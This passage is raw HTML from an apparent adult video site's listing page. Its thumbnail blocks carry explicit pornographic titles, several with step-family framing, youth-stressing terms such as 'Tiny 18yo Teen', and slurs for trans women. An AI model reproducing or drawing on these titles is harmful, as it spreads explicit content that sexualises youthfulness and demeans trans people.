							Sophia Santi's Juice - Petite Brunette in Scene with Cum in Mouth - Scott Nails
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 125
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/158594/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/158594/tiny-red-bikini-babe-in-outdoor-pov-interracial-with-bbc-ricky-johnson/"                                      title="Tiny Red Bikini Babe in Outdoor POV Interracial with BBC Ricky Johnson"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/158000/158594/402x225/3.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/e60ff3948daef1bd00e51d278ca700c2/158000/158594/158594vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/158000/158594/402x225/3.jpg" 
                                                               alt="Tiny Red Bikini Babe in Outdoor POV Interracial with BBC Ricky Johnson" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="158594" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="158594" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Red Bikini Babe in Outdoor POV Interracial with BBC Ricky Johnson
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 967
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											80%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/158597/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/158597/busty-tattooed-blonde-gives-pov-titjob-and-handjob-outdoors-by-the-pool-tiny-red-bikini-babe-rides-bbc-ricky-johnson/"                                      title="Busty Tattooed Blonde gives POV Titjob and Handjob Outdoors by the Pool - Tiny Red Bikini Babe rides BBC Ricky Johnson"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/158000/158597/402x225/7.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/182c88c3481114664e90ee8a8a6542e5/158000/158597/158597vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/158000/158597/402x225/7.jpg" 
                                                               alt="Busty Tattooed Blonde gives POV Titjob and Handjob Outdoors by the Pool - Tiny Red Bikini Babe rides BBC Ricky Johnson" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="158597" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="158597" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Tattooed Blonde gives POV Titjob and Handjob Outdoors by the Pool - Tiny Red Bikini Babe rides BBC Ricky Johnson
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 402
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155159/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155159/petite-t-girl-as-anal-cowgirl-tiny-babe-has-her-hole-stretched-by-ramon-part-2/"                                      title="Petite T-Girl as Anal Cowgirl - Tiny Babe Has Her Hole Stretched by Ramon part 2"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155159/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/41d7275909664c4143a7352b2aef09ac/155000/155159/155159vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155159/402x225/10.jpg" 
                                                               alt="Petite T-Girl as Anal Cowgirl - Tiny Babe Has Her Hole Stretched by Ramon part 2" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155159" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155159" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							6:33
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Petite T-Girl as Anal Cowgirl - Tiny Babe Has Her Hole Stretched by Ramon part 2
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 303
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											80%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155158/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155158/skinny-shemale-with-pubic-hair-ass-fucked-doggystyle-tiny-babe-has-her-asshole-stretched-cee/"                                      title="Skinny Shemale with Pubic hair ass fucked doggystyle - Tiny Babe Has Her AssHole Stretched - Cee"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155158/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/90828ce1d0db29c108b05894e646175d/155000/155158/155158vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155158/402x225/20.jpg" 
                                                               alt="Skinny Shemale with Pubic hair ass fucked doggystyle - Tiny Babe Has Her AssHole Stretched - Cee" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155158" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155158" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Skinny Shemale with Pubic hair ass fucked doggystyle - Tiny Babe Has Her AssHole Stretched - Cee
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									6 386
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											93%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155038/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155038/blonde-tranny-ass-fucked-in-condom-tiny-tgirl-s-first-time-on-camera-ramon/"                                      title="Blonde Tranny Ass Fucked in Condom - Tiny Tgirl’s First Time On Camera - Ramon"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155038/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/881b8d6544db5c295d9d5bb622691a8c/155000/155038/155038vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155038/402x225/18.jpg" 
                                                               alt="Blonde Tranny Ass Fucked in Condom - Tiny Tgirl’s First Time On Camera - Ramon" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155038" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155038" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde Tranny Ass Fucked in Condom - Tiny Tgirl’s First Time On Camera - Ramon
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 977
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/157364/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/157364/tiny-squirting-thai-pussy-pounded-p2-oiled-up-asian-brunette-polly-pons-fingered-and-fucked/"                                      title="Tiny Squirting Thai Pussy Pounded p2 - Oiled Up Asian brunette Polly Pons fingered and fucked"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/157000/157364/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/9bfd72d23d4c9fb9a6129f99a34c99fb/157000/157364/157364vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/157000/157364/402x225/13.jpg" 
                                                               alt="Tiny Squirting Thai Pussy Pounded p2 - Oiled Up Asian brunette Polly Pons fingered and fucked" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="157364" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="157364" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Squirting Thai Pussy Pounded p2 - Oiled Up Asian brunette Polly Pons fingered and fucked
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									13 660
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											93%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/157363/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/157363/tiny-squirting-thai-pussy-pounded-oiled-up-tattooed-asian-polly-pons-stimulated-and-dicked/"                                      title="Tiny Squirting Thai Pussy Pounded - oiled up tattooed Asian Polly Pons stimulated and dicked"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/157000/157363/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/9147618c4a1b21ca832e14f1a83aada4/157000/157363/157363vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/157000/157363/402x225/15.jpg" 
                                                               alt="Tiny Squirting Thai Pussy Pounded - oiled up tattooed Asian Polly Pons stimulated and dicked" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="157363" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="157363" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Squirting Thai Pussy Pounded - oiled up tattooed Asian Polly Pons stimulated and dicked
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									9 969
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											86%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/153283/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/153283/tiny-80lb-blonde-takes-12-inches-of-massive-black-meat-big-tits/"                                      title="Tiny 80lb Blonde Takes 12 Inches Of Massive Black Meat - Big tits"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/153000/153283/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/d73ecf8a349bd9508bf281638b9446b9/153000/153283/153283vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/153000/153283/402x225/11.jpg" 
                                                               alt="Tiny 80lb Blonde Takes 12 Inches Of Massive Black Meat - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="153283" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="153283" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:05
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny 80lb Blonde Takes 12 Inches Of Massive Black Meat - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									19 259
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											83%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/134877/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/134877/petite-tiny-flexible-blonde-avery-black-catches-her-stepson-sniffing-her-panties-while-jerking-off-part-2-avery-black/"                                      title="Petite Tiny Flexible Blonde Avery Black Catches Her Stepson Sniffing Her Panties While Jerking Off part 2 - Avery Black"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/134000/134877/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/6b9cee9bcd3e8629d98d072a03363636/134000/134877/134877vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/134000/134877/402x225/12.jpg" 
                                                               alt="Petite Tiny Flexible Blonde Avery Black Catches Her Stepson Sniffing Her Panties While Jerking Off part 2 - Avery Black" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="134877" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="134877" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:23
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Petite Tiny Flexible Blonde Avery Black Catches Her Stepson Sniffing Her Panties While Jerking Off part 2 - Avery Black
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 625
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/134863/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/134863/tiny-brunette-pierced-by-bbc-on-massage-table-top-aria-lee-finally-gets-an-appointment-with-a-masseuse-she-s-been-craving-aria-lee/"                                      title="Tiny Brunette Pierced by BBC on Massage Table Top: Aria Lee Finally Gets An Appointment With A Masseuse She's Been Craving - Aria Lee"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/134000/134863/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/54751dc3e93999cce80d58bb5ee42a22/134000/134863/134863vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/134000/134863/402x225/15.jpg" 
                                                               alt="Tiny Brunette Pierced by BBC on Massage Table Top: Aria Lee Finally Gets An Appointment With A Masseuse She's Been Craving - Aria Lee" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="134863" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="134863" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Brunette Pierced by BBC on Massage Table Top: Aria Lee Finally Gets An Appointment With A Masseuse She's Been Craving - Aria Lee
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 234
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/134939/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/134939/blonde-and-brunette-make-love-sweet-tiny-18yo-slut-anna-chambers-takes-advantage-of-her-stepmom-part-2-anna-chambers/"                                      title="Blonde and Brunette Make Love - Sweet Tiny 18yo Slut Anna Chambers Takes Advantage Of Her Stepmom part 2 - Anna Chambers"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/134000/134939/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/766b61939a34424667fec811612da6f1/134000/134939/134939vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/134000/134939/402x225/14.jpg" 
                                                               alt="Blonde and Brunette Make Love - Sweet Tiny 18yo Slut Anna Chambers Takes Advantage Of Her Stepmom part 2 - Anna Chambers" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="134939" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="134939" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:15
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde and Brunette Make Love - Sweet Tiny 18yo Slut Anna Chambers Takes Advantage Of Her Stepmom part 2 - Anna Chambers
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 448
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											90%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/135041/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/135041/tiny-perky-tits-brunette-latina-angel-gostosa-gets-to-know-her-stepdad-angel-gostosa-cheating/"                                      title="Tiny Perky Tits Brunette Latina Angel Gostosa Gets To Know Her Stepdad - Angel Gostosa cheating"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/135000/135041/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/45e2e8e0d954d5d538461c35fd40769e/135000/135041/135041vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/135000/135041/402x225/10.jpg" 
                                                               alt="Tiny Perky Tits Brunette Latina Angel Gostosa Gets To Know Her Stepdad - Angel Gostosa cheating" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="135041" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="135041" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:54
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Perky Tits Brunette Latina Angel Gostosa Gets To Know Her Stepdad - Angel Gostosa cheating
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 421
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/135039/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/135039/hd-pussy-licking-and-passionate-dicking-latina-angel-gostosa-gets-to-know-her-stepdad-angel-gostosa/"                                      title="HD Pussy Licking and Passionate Dicking - Latina Angel Gostosa Gets To Know Her Stepdad - Angel Gostosa"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/135000/135039/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/bb29f47ef6f55e2532b779a00bd20c8b/135000/135039/135039vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/135000/135039/402x225/14.jpg" 
                                                               alt="HD Pussy Licking and Passionate Dicking - Latina Angel Gostosa Gets To Know Her Stepdad - Angel Gostosa" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="135039" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="135039" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							HD Pussy Licking and Passionate Dicking - Latina Angel Gostosa Gets To Know Her Stepdad - Angel Gostosa
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 953
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/135060/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/135060/cute-tiny-18yo-teen-babe-sadie-pop-rides-her-buff-stepdad-pigtailed-brunette-sadie-pop-as-cowgirl/"                                      title="Cute Tiny 18yo Teen Babe Sadie Pop Rides Her Buff Stepdad - pigtailed brunette Sadie Pop as cowgirl"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/135000/135060/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/28514cfeeff11cb630978c167945acaa/135000/135060/135060vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/135000/135060/402x225/20.jpg" 
                                                               alt="Cute Tiny 18yo Teen Babe Sadie Pop Rides Her Buff Stepdad - pigtailed brunette Sadie Pop as cowgirl" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="135060" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="135060" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Cute Tiny 18yo Teen Babe Sadie Pop Rides Her Buff Stepdad - pigtailed brunette Sadie Pop as cowgirl
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 656
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/152044/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/152044/sexy-mexican-latina-with-fat-ass-fucked-by-a-lucky-skinny-man-homemade-hardcore/"                                      title="Sexy Mexican Latina with Fat Ass Fucked By A Lucky Skinny Man - homemade hardcore"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/152000/152044/402x225/2.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/cb388b966363c0d5f53074a31ff6c20e/152000/152044/152044vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/152000/152044/402x225/2.jpg" 
                                                               alt="Sexy Mexican Latina with Fat Ass Fucked By A Lucky Skinny Man - homemade hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="152044" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="152044" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:53
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sexy Mexican Latina with Fat Ass Fucked By A Lucky Skinny Man - homemade hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									489 646
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											88%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/149627/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/149627/melon-juggler-camilla-creampie-mature-in-a-tiny-bikini-big-tits/"                                      title="Melon Juggler - Camilla Creampie mature in a tiny bikini - Big tits"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/149000/149627/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/de1d0b35b343c87d631c7d5113e2ad04/149000/149627/149627vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/149000/149627/402x225/9.jpg" 
                                                               alt="Melon Juggler - Camilla Creampie mature in a tiny bikini - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="149627" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="149627" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:04
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Melon Juggler - Camilla Creampie mature in a tiny bikini - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									167 593
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											86%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/148781/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/148781/cheating-masseuse-alyssia-vera-brings-instant-relief-fullhd-1080p-massage/"                                      title="Cheating Masseuse Alyssia Vera Brings Instant Relief [FullHD 1080p] - Massage"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/148000/148781/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/3c33adb4b8d9b56d2220d457927eff78/148000/148781/148781vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
